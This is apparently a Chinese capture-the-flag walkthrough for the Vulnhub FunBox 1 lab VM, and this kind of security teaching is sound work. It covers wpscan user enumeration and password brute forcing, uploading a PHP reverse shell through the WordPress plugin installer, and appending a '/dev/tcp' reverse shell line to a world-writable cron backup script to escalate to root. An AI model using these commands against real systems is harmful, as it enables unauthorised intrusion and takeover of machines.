Vulnhub靶机:FunBox 1

一、介绍

运行环境:Virtualbox

攻击机:kali(10.0.2.15)

靶机:FunBox 1(10.0.2.26)

目标:获取靶机root权限和flag

靶机下载地址:https://www.vulnhub.com/entry/funbox-1,518/

二、信息收集



使用nmap主机发现靶机ip:10.0.2.26



使用nmap端口扫描发现靶机开放端口:21、22、80

打开网站,访问ip会跳转到funbox.fritz.box域名,修改hosts文件,vim /etc/hosts添加一条数据,再次访问网站

10.0.2.26 funbox.fritz.box

使用dirsearch爆破目录,发现网站为wordpress模板搭建的

三、漏洞利用

直接使用wordpress扫描器wpscan进行扫描

wpscan --url http://funbox.fritz.box/ --enumerate u,p,t --plugins-detection aggressive --detection-mode aggressive





枚举到两个用户名:joe、admin,使用wpscan对这两个用户进行暴力破解

wpscan --url http://funbox.fritz.box/ -P /usr/share/wordlists/rockyou.txt -U user.txt -t 100

破解成功:joe\12345、admin\iubire

登录admin账户







直接在安装Plugin处上传php-reverse-shell.php文件,无需压缩,可能没有返回成功上传的提示,但是到/wp-content/uploads即可看到所上传的文件





获取shell

使用python获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

四、提权

访问home目录可以看到有两个用户,funny和joe

看到joe用户,想到使用wpscan暴力破解的得到的:joe\12345,是不是可以用这个用户名密码登录joe的ssh呢,登录ssh,登录成功

好吧,发现joe用户cd命令受限,还是使用web漏洞得到的shell吧





在joe的home目录下发现一个mbox文件,查看是一个邮件信息

嗨,joe,请告诉funny备份脚本已经完成。



可查看funny的home目录,有一个.backup.sh备份脚本,所有用户都具有读写执行权限



查看备份脚本,该脚本会把/var/www/html目录备份



仔细观察发现funny目录下的html.tar创建时间会随着时间变化而变化,可猜测funny用户对备份脚本创建了计划任务,每分钟备份一次

我们可以在备份脚本写入反弹shell命令,来获取shell

echo "bash -i >& /dev/tcp/10.0.2.15/8888 0>&1" >> /home/funny/.backup.sh

耐心等待,反弹shell成功



获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

发现获取的shell为funny的shell,找了一圈,没有发现获取root权限的方法



上传pspy64查看靶机的进程,有一个root的计划任务和funny的计划任务,root是5分钟执行一次,funny用户是2分钟执行一次

重新监听,多监听几次,成功拿到root权限shell

获取flag

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 锂电池膜氮掺杂红移10nm二氧化钛粉末CY-TA10N

- Python中的列表跟C/C++里面的数组什么关系?

- Hive之set参数大全-2

- UML系统建模专题---1、UML概述和理论

- 向爬虫而生---Redis 基石篇4 <拓展Set>

- AI人工智能在建筑智能化工程设计的应用

- dubbo-admin连接虚拟机中的zookeeper报错zookeeper not connected

- ssm畅游义工组织系统(开题+源码)

- oracle重启数据库lsnrctl重启监听

- Java常用日期类